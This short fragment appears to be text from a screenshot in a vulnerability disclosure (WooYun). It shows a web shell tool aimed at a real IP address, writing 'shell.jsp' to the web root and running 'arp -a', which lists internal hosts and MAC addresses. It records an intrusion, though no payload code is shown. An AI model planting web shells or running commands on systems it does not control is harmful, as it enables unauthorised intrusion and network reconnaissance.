 Url: http://211.97.194.82
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
? (182.182.182.106) at 40:F2:E9:63:CC:80 [ether] on eth0
djk38803 (182.182.182.102) at 40:F2:E9:63:BC:7C [ether] on eth0
? (182.182.182.254) at 00:23:FF:20:D7:C8 [ether] on eth0
www.wooyun.org